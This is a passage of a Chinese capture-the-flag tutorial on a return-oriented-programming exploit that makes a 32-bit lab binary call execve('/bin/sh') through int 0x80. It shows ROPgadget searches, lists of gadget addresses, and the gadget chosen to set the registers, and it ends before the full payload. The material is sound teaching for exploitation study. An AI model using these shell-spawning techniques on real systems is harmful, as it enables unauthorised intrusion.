 简单地说，只要我们把对应获取 shell 的系统调用的参数放到对应的寄存器中，那么我们在执行 int
0x80 就可执行对应的系统调用。比如说这里我们利用如下系统调用来获取 shell
1 execve("/bin/sh",NULL,NULL)
其中，该程序是 32 位，所以我们需要使得
• 系统调用号，即 eax 应该为 0xb
• 第一个参数，即 ebx 应该指向 /bin/sh 的地址，其实执行 sh 的地址也可以。
• 第二个参数，即 ecx 应该为 0
• 第三个参数，即 edx 应该为 0
首先找一下控制eax的gadget：
bit@ubuntu ~/D/0/071> ROPgadget --binary pwn --only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
ebx:
bit@ubuntu ~/D/0/071> ROPgadget --binary pwn --only 'pop|ret' | grep 'ebx'
0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
0x080be23f : pop ebx ; pop edi ; ret
0x0806eb69 : pop ebx ; pop edx ; ret
0x08092258 : pop ebx ; pop esi ; pop ebp ; ret
0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14
0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc
0x08048547 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
0x08048913 : pop ebx ; pop esi ; pop edi ; ret
0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4
0x08049a94 : pop ebx ; pop esi ; ret
0x080481c9 : pop ebx ; ret
0x080d7d3c : pop ebx ; ret 0x6f9
0x08099c87 : pop ebx ; ret 8
0x0806eb91 : pop ecx ; pop ebx ; ret
0x0806336b : pop edi ; pop esi ; pop ebx ; ret
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret
0x0805c820 : pop esi ; pop ebx ; ret
0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0807b6ed : pop ss ; pop ebx ; ret
这里，可以选择：
1 0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
这个可以直接控制其它三个寄存器。
此外，我们需要获得 /bin/sh 字符串对应的地址。